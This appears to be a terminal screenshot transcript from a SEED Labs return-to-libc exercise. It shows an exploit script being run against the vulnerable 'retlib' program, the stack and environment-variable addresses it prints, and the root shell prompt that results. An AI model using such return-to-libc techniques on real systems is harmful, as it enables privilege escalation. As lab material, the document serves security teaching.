 [09/02/26]seed@VM:~/.../Labsetup$ ./exploit.py
[09/02/26]seed@VM:~/.../Labsetup$ ./retlib
Address of input[] inside main():  0xffffcda0
Input size: 300
Address of MYSHELL inside retlib: 0xffffd405
Address of buffer[] inside bof():  0xffffcd70
Frame Pointer value inside bof():  0xffffcd88
# exit